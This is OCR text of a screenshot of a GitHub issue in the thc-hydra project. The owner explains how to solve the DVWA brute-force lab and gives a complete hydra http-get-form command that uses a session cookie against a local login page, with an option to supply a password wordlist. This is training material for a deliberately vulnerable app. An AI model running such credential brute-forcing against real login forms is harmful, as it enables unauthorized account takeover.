 SOLUTION: How to solve DVWA /vulnerabilities/brute/ · Issue #612 · vanhauser-thc/thc-hydra · GitHub — Mozilla Firefox@exegol-ytb
Vulnerability: Brute Force
hydra get form cheatshe
SOLUTION: How to solve
https://github.com/vanhauser-thc/thc-hydra/issues/612
12
Code
Issues 41
Pull requests 1
Actions
Projects
Security
Insights
SOLUTION: How to solve DVWA /vulnerabilities/brute/ #612
New issue
Open
vanhauser-thc opened this issue on Mar 11, 2021 · 21 comments
vanhauser-thc commented on Mar 11, 2021 • edited
Owner
As many people are not able to solve this easily - this is how to do it:
1. Log into DVWA (login: admin, password: password)
2. Collect your PHPSESSID cookie (e.g. look in your browser's cookie jar, use zaproxy, right mouseclick "inspect
accessible properties" in firefox, etc.)
3. hydra -l admin -p password 'http-get-form://127.0.0.1/vulnerabilities/brute/:username=^USER^&
password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=61p8up0thkqjft9vn5osv6afk2; security=low:F=Username and/or
password incorrect'
4. profit
you can replace -p password with with -P and a file containing passwords, e.g. -P passwords.txt
Note: you need hydra 9.0 - or better 9,2+. hydra 9.1 has a bug in the module and does not work.
If your Linux distribution comes with an old version, contact the package maintainer or compile hydra yourself.
8
Assignees
No one assigned
Labels
best practice
Projects
None yet
Milestone
No milestone
Development
No branches or pull requests
11 participants